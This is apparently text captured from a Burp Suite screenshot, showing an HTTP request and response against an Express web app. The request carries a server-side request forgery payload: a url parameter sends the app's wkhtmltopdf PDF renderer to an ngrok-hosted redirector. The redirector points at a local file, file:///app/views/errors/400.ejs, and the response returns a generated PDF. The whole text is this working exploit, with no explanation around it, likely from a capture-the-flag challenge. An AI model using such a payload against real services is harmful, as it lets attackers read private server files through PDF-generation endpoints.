 Request
Pretty Raw Hex
\n
1 POST /download?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNlciIsImlhdCI6MTcxNDEwNzQ
1OH0.XuZqWRitCuIS5p63vKyFE58dZKXoDffiMOxAhMIcyf0 HTTP/1.1
2 Host: 103.185.38.183:3000
3 Content-Length: 79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://103.185.38.183:3000
8 Referer: http://103.185.38.183:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 url=
http://0.tcp.ap.ngrok.io:15446/redir.php?x=file:///app/views/errors/400.ejs
Search
0 highlights
Response
Pretty Raw Hex Render PDF
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Sat, 27 Apr 2024 09:27:21 GMT
6 ETag: W/"3977-18f1ee16f98"
7 Content-Type: application/pdf
8 Content-Length: 14711
9 Date: Sat, 27 Apr 2024 09:27:21 GMT
10 Connection: close
11
12 %PDF-1.4
13 1 0 obj
14 <<
15 /Title (þÿBad Request)
16 /Creator (þÿwkhtmltopdf 0.12.5)
17 /Producer (þÿQt 4.8.7)
18 /CreationDate (D:20240427092721Z)
19 >>
20 endobj
21 3 0 obj
22 <<
23 /Type /ExtGState
24 /SA true
25 /SM 0.02
26 /ca 1.0
27 /CA 1.0
28 /AIS false
29 /SMask /None>>
30 endobj
31 4 0 obj
32 [/Pattern /DeviceRGB]
33 endobj
34 8 0 obj
35 [0 /XYZ 33
Search
0 highlights